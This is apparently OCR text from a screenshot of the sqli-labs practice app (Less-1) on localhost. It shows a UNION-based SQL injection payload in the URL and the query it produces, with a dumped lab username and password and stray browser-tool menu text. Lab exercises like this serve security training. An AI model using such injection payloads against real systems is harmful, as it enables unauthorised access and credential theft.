 Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='-1'union select 1,username,password from users where id=2-- ' LIMIT 0,1
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-1
器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other
RL http://127.0.0.1/sqli-labs/Less-1/?id=-1'union select 1,username,password from users where id=2--+
RL
e
Post data Referrer User Agent Cookies